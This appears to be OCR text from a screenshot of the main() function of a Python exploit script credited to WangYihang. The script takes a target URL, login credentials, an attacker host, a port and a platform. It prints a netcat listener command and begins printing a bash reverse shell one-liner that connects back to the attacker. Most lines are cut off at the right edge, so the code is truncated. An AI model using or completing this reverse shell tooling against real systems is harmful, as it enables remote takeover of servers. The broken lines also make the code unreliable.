
def main():

    if len(sys.argv) != 7:

        print("Usage : ")

        print("        python %s [URL] [U
        print("        python %s [URL:POR
        print("Example : ")

        print("        python %s http://l
        print("        python %s http://l
        print("Author : ")

        print("        WangYihang 
")

        exit(1)

    domain = sys.argv[1]

    username = sys.argv[2]

    password = sys.argv[3]

    host = sys.argv[4]

    port = int(sys.argv[5])

    platform = sys.argv[6]

    if platform.lower().startswith("win"):
        print("[+] Please execute the fol
        print("nc -lnvp %d" % (port))

        if not promote_yes("[+] Please co
            exit(1)

    else:

        print("[+] Please execute the fol
        print("echo 'bash -c \"bash -i >/